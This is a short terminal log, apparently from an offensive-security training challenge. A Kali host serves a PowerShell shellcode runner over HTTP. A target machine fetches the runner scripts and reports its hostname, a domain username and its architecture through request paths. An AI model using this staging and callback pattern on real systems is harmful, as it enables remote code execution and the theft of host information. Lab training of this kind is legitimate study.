 (root㉿kali)-[/home/kali/Documents/offsec/challenges/7/ps_shellcode_runner]
# gup
Local Directory: /home/kali/Documents/offsec/challenges/7/ps_shellcode_runner
Listening on:
192.168.1.66
192.168.61.128
172.17.0.1
192.168.45.218
Port: 80
Files:
1.txt 2.txt README.md b64_encode.py runall.ps1 shellcoderunner.ps1 to_encode.txt
192.168.242.200 GET /runall.ps1 200
192.168.242.200 GET /computer=WEB02 404
192.168.242.200 GET /username=COWMOTORS/Carole.Davies 404
192.168.242.200 GET /is64ps=False 404
192.168.242.200 GET /1.txt 200
192.168.242.200 GET /2.txt 200
192.168.242.200 GET /shellcoderunner.ps1 200